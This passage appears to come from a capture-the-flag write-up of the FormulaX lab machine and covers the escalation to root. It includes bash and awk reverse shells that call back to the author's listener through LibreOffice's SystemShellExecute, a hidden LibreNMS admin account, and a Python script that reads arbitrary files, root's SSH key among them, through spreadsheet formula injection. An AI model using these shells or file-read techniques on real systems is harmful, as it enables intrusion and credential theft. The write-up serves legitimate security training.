>>> resolver = localContext.ServiceManager.createInstanceWithContext("com.sun.star.bridge.UnoUrlResolver", localContext )
>>> context = resolver.resolve("uno:socket,host=127.0.0.1,port=2002;urp;StarOffice.ComponentContext")
>>> service_manager = context.ServiceManager
Now I have a connection the remote API. I want to get the SystemShellExecute endpoint:
>>> shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
I can use this to call commands, however I wasn’t able to get any command with more than one parameter to work (so ping 10.10.14.6 did work, but it runs forever, which is bad). The docs say that the second arg should be:
a list of space separated parameters. The method does not validate the given parameters, but only passes it as a parameter to the specified command.
Still, I wasn’t able to get it working.
The simplest thing to do is create a script:
kai_relay@formulax:/dev/shm$ cat ping.sh
#!/bin/bash
ping -c 1 10.10.14.6
kai_relay@formulax:/dev/shm$ chmod +x ping.sh
Now trigger it:
>>> shell_execute.execute("/dev/shm/ping.sh", '',1)
And it works:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
16:23:28.545692 IP 10.10.11.6 > 10.10.14.6: ICMP echo request, id 6, seq 1, length 64
16:23:28.545727 IP 10.10.14.6 > 10.10.11.6: ICMP echo reply, id 6, seq 1, length 64
Shell
I’ll create a script to get a shell:
kai_relay@formulax:/dev/shm$ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
kai_relay@formulax:/dev/shm$ chmod +x shell.sh
Now trigger it:
>>> shell_execute.execute("/dev/shm/shell.sh", '',1)
And catch the root shell at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.6 39050
bash: cannot set terminal process group (978): Inappropriate ioctl for device
bash: no job control in this shell
root@formulax:/home/kai_relay/app#
I’ll do a shell upgrade:
root@formulax:/home/kai_relay/app# script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@formulax:/home/kai_relay/app# ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
root@formulax:/home/kai_relay/app#
And read root.txt:
root@formulax:~# cat root.txt
bac7f6a3************************
Alternative: Awk Rev Shell
update 2024-08-17: Hacsev made a comment on IppSec’s Video for FormulaX that was very clever:

revshells.com has an awk rev shell. It runs awk with only a single string argument, which makes it ideal for this case. I’ll try it (I did have to change the last arg, flags to 0 for it to work):
>>> shell_execute.execute("awk", 'BEGIN {s = "/inet/tcp/0/10.10.14.6/443"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}', 0)
It works:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.6 41135
shell>whoami
root
shell>hostname
formulax
Beyond Root - Alternative Paths
www-data –> kai_relay
Overview
I did originally solve the escalation from www-data to librenms and then kai_relay using the intended path, but there is an alternative path that skips going to frank_dorky and the SNMP trap in LibreNMS.
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[Shell as www-data]-->B(<a href='#enumeration'>Read Hash\nfrom MongoDB</a>);
B-->C(<a href='#auth-as-frank_dorky'>Crack Hash</a>);
C-->D[<a href='#su--ssh'>Shell as\nfrank_dorky</a>];
D-->E(<a href='#librenms-enumeration'>LibreNMS as\nfrank_dorky</a>);
E-->|<a href="#snmp-trap">Via SNMP\nTrap XSS</a>|F(Generate Malicious\nTemplate);
F-->G[<a href='#shell-1'>Shell as librenms</a>];
G-->H(Read .env);
H-->I[<a href='#su--ssh-1'>Shell as kai_relay</a>];
A-->J(<a href="#create-user">Create LibreNMS\nAdmin User</a>);
J-->|<a href="#create-template">Via Admin\nGUI</a>|F;
A-.->|<a href="#guessing-environment-filename">Via Guessing</a>|H;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,10,11,12 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
It’s possible to go directly to kai_relay, but that requires guessing the .env file name (which is likely why it is changed here). It’s not normal to see that in a different file name, so while it can be reverse engineered looking at the PHP source, it’s not really useful analysis.
libremns Permissions
The folder permissions for /opt/librenms for users not in the librenms group are --x:
www-data@formulax:/opt/librenms$ ls -ld .
drwxrwx--x 27 librenms librenms 4096 Feb 19 13:33 .
That means www-data can go into the directory and access things in it, but not list it:
www-data@formulax:/opt/librenms$ ls
ls: cannot open directory '.': Permission denied
Still, if I know the name of files in the directory, I can access it.
Create User
The LibreNMS source code is on GitHub. I’ll find the release for the version on FormulaX, and take a look at the code.
In that version, there are some scripts at the root of the repo:

Because of how the permissions are set on directory, I can see these:
www-data@formulax:/opt/librenms$ head addhost.php
#!/usr/bin/env php
<?php
/**
* LibreNMS
*
* This file is part of LibreNMS.
*
* @copyright (C) 2006 - 2012 Adam Armstrong
*/
And execute them:
www-data@formulax:/opt/librenms$ ./addhost.php
LibreNMS Add Host Tool
Usage (SNMPv1/2c) : ./addhost.php [-g <poller group>] [-f] [-b] [-p <port assoc mode>] <hostname or IP> [community] [v1|v2c] [port] [udp|udp6|tcp|tcp6]
Usage (SNMPv3) :
Config Defaults : ./addhost.php [-g <poller group>] [-f] [-b] [-p <port assoc mode>] <hostname or IP> any v3 [user] [port] [udp|udp6|tcp|tcp6]
No Auth, No Priv : ./addhost.php [-g <poller group>] [-f] [-b] [-p <port assoc mode>] <hostname or IP> nanp v3 [user] [port] [udp|udp6|tcp|tcp6]
Auth, No Priv : ./addhost.php [-g <poller group>] [-f] [-b] [-p <port assoc mode>] <hostname or IP> anp v3 <user> <password> [md5|sha] [port] [udp|udp6|tcp|tcp6]
Auth, Priv : ./addhost.php [-g <poller group>] [-f] [-b] [-p <port assoc mode>] <hostname or IP> ap v3 <user> <password> <enckey> [md5|sha] [aes|des] [port] [udp|udp6|tcp|tcp6]
Usage (ICMP only) : ./addhost.php [-g <poller group>] [-f] -P <hostname or IP> [os] [hardware]
-g <poller group> allows you to add a device to be pinned to a specific poller when using distributed polling. X can be any number associated with a poller group
-f forces the device to be added by skipping the icmp and snmp check against the host.
-p <port assoc mode> allow you to set a port association mode for this device. By default ports are associated by 'ifIndex'.
For Linux/Unix based devices 'ifName' or 'ifDescr' might be useful for a stable iface mapping.
The default for this installation is 'ifIndex'
Valid port assoc modes are: ifIndex, ifName, ifDescr, ifAlias
-b Add the host with SNMP if it replies to it, otherwise only ICMP.
-P Add the host with only ICMP, no SNMP or OS discovery.
Remember to run discovery for the host afterwards.
The adduser.php script is particularly interesting:
www-data@formulax:/opt/librenms$ ./adduser.php
Add User Tool
Usage: ./adduser.php <username> <password> <level 1-10> [email]
I’ll create a level 10 user:
www-data@formulax:/opt/librenms$ ./adduser.php 0xdfadmin 0xdf 10
User 0xdfadmin added successfully
The account works:

Create Template
Under Alerts –> Alert Templates:

I’ll find the templates, including the ones I created with the SNMP trap XSS:

I’ll “Create new alert template”:

On clicking “Create template”, I get a shell at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.6 52180
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$
Guessing Environment Filename
That shell gives access as librenms, where I can now list files in /opt/librenms and see the .custom.env file. If I were able to come up with that name, I could read it directly as www-data:
www-data@formulax:/opt/librenms$ cat .custom.env
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=
DB_HOST=localhost
DB_DATABASE=librenms
DB_USERNAME=kai_relay
DB_PASSWORD=mychemicalformulaX
#APP_URL=
NODE_ID=648b260eb18d2
VAPID_PUBLIC_KEY=BDhe6thQfwA7elEUvyMPh9CEtrWZM1ySaMMIaB10DsIhGeQ8Iks8kL6uLtjMsHe61-ZCC6f6XgPVt7O6liSqpvg
VAPID_PRIVATE_KEY=chr9zlPVQT8NsYgDGeVFda-AiD0UWIY6OW-jStiwmTQ
For most real world systems, this file would just be .env. But even here, it should be possible to trace back through the PHP code to see where that gets used. adduser.php is a short script that uses the PHP framework to access the database:
#!/usr/bin/env php
<?php
/*
* LibreNMS
*
* This file is part of LibreNMS.
*
* @package LibreNMS
* @subpackage cli
* @copyright (C) 2006 - 2012 Adam Armstrong
*
*/
use LibreNMS\Authentication\LegacyAuth;
$init_modules = [];
if (php_sapi_name() != 'cli') {
$init_modules[] = 'auth';
}
require __DIR__ . '/includes/init.php';
if (LegacyAuth::get()->canManageUsers()) {
if (isset($argv[1]) && isset($argv[2]) && isset($argv[3])) {
if (! LegacyAuth::get()->userExists($argv[1])) {
if (LegacyAuth::get()->addUser($argv[1], $argv[2], $argv[3], @$argv[4])) {
echo 'User ' . $argv[1] . " added successfully\n";
}
} else {
echo 'User ' . $argv[1] . " already exists!\n";
}
} else {
echo "Add User Tool\nUsage: ./adduser.php <username> <password> <level 1-10> [email]\n";
}
} else {
echo "Auth module does not allow adding users!\n";
}//end if
By tracking back the imports, it should be possible to see where this environment variable is read and used, to find the filename.
Intended Root Step
Strategy
The intended path to get root is not to get execution through LibreOffice, but use the documents to read files with formula injection. There’s a section in that HackTricks article about Local File Inclusion (LFI) in LibreOffice Calc which seems applicable (despite the fact that it’s file read, not LFI).
I can read the first line of a file into a cell by setting it’s value to ='file:///etc/passwd'#$passwd.A1.
It’s worth nothing that there’s a cron deleting files in /home/kai_relay/app/files/* every 20 minutes, which can get annoying when working with files there. There’s a couple ways to avoid this. One is to just turn that off, since it’s running as kai_relay. Or I can pick a file outside of that directory.
Write to File
To start, I just need to see that I can edit the remote file. This could be done with the uno module, but I’m going to use the Python pyoo library, as it’s a much cleaner way to interact with LibreOffice for reading and writing spreadsheet documents (pip install pyoo).
With port 2002 tunneled over SSH, I’ll start Python and get a handle to the desktop:
oxdf@hacky$ python
Python 3.11.9 (main, Apr 6 2024, 17:59:24) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pyoo
>>> desktop = pyoo.Desktop('localhost', 2002)
If I try to open a file that doesn’t exist, it’ll return a not super helpful error:
>>> doc = desktop.open_spreadsheet('/dev/shm/0xdf.xlsx')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "/home/oxdf/.local/lib/python3.11/site-packages/pyoo.py", line 1889, in open_spreadsheet
document = self._open_url(url, extra)
^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/oxdf/.local/lib/python3.11/site-packages/pyoo.py", line 1895, in _open_url
return self._target.loadComponentFromURL(url, '_blank', 0, extra)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
pyoo.com.sun.star.lang.IllegalArgumentException: Unsupported URL <file:///dev/shm/0xdf.xlsx>: "type detection failed" ./framework/source/loadenv/loadenv.cxx:189
I’ll create the file on FormulaX:
kai_relay@formulax:~/app/files$ touch /dev/shm/0xdf.xlsx
And try again:
>>> doc = desktop.open_spreadsheet('/dev/shm/0xdf.xlsx')
>>> list(doc.sheets)
[<Sheet: 'Sheet1'>]
Even though it was an empty file, it seems to have created a sheet.
I can interact with a cell:
>>> doc.sheets[0][0,0]
<Cell: '$A$1'>
>>> doc.sheets[0][0,0].value
''
>>> doc.sheets[0][0,0].formula
''
And set the value or the formula:
>>> doc.sheets[0][0,0].value = "hello"
>>> doc.sheets[0][0,0].value
'hello'
>>> doc.sheets[0][0,1].formula = "=INT(5.7)"
>>> doc.sheets[0][0,1].value
5.0
I can save the changes:
>>> doc.save()
If I grab a copy of that spreadsheet:
oxdf@hacky$ sshpass -p mychemicalformulaX scp kai_relay@chatbot.htb:/dev/shm/0xdf.xlsx .
It matches what I set:

File Read POC
Now I’ll use the formula from the article above to read from a file.
>>> doc.sheets[0][0,0].formula = "='file:///etc/passwd'#$passwd.A1"
>>> doc.sheets[0][0,0].value
'root:x:0:0:root:/root:/bin/bash'
To get the second line, I’ll just change the 1 to 2:
>>> doc.sheets[0][0,0].formula = "='file:///etc/passwd'#$passwd.A2"
>>> doc.sheets[0][0,0].value
'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin'
When I reach the end of the file, it evaluates to 0.0 as an int:
>>> doc.sheets[0][0,0].formula = "='file:///etc/passwd'#$passwd.A200"
>>> doc.sheets[0][0,0].value
0.0
File Read Script
I can read files one line at a time. I’ll write a Python script to do this.
import sys
import pyoo
import readline
def get_file_contents(doc, file_path):
file_name = file_path.split('/')[-1].split('.')[0]
A1 = doc.sheets[0][0,0]
i = 1
results = ""
while True:
A1.formula = f"='file:///{file_path}'#${file_name}.A{i}"
value = A1.value
if not value or value == 0.0:
return results
results += f"{A1.value}\n"
i += 1
def main():
xlsx_path = "/dev/shm/0xdf.xlsx"
try:
desktop = pyoo.Desktop('localhost', 2002)
except:
print("Unable to connect. Is port 2002 tunnels to FormulaX and is LibreOffice running?")
sys.exit()
try:
doc = desktop.open_spreadsheet(xlsx_path)
except:
print(f"Unable to open {xlsx_path} on FormulaX.")
sys.exit()
file_path = ""
while True:
file_path = input("> ")
if file_path.lower() in ["exit", "quit", "q"]:
break
contents = get_file_contents(doc, file_path)
print(contents)
if __name__ == "__main__":
main()
It requires that localhost 2002 is serving the LibreOffice API, and that a file exists at /dev/shm/0xdf.xlsx. It runs a loop asking for a file path and returning the contents of the file. I’m importing readline so that I can use up arrows to get to previous command.
It works:
oxdf@hacky$ python calc_file_read.py
> /etc/hosts
127.0.0.1 localhost formulax.htb chatbot.htb
127.0.1.1 forumlax.htb formulax chatbot.htb
> /root/root.txt
bac7f6a3************************
I can also read root’s private SSH key:
> /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAokT7chGArDn544wHF6RFU6pQUGWWh391rKgL0WnKLCvnqR59gMTX
pUK4rhdeX9WNiSx+inMl9YeICNb6X6+sz41BZYNJ0aG4r17I9BryyAMw/buD3GR+kiEg/I
zqhocf9I0zTKPZHXMfFuIAoOK8SFuWr3y0TR1Cj8w9kZ9Ucj1Li2UYOtcOp2DWtzYcS62d
...[snip]...
And get a root shell:
oxdf@hacky$ ssh -i ~/keys/formulax-root root@chatbot.htb
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
...[snip]...
root@formulax:~#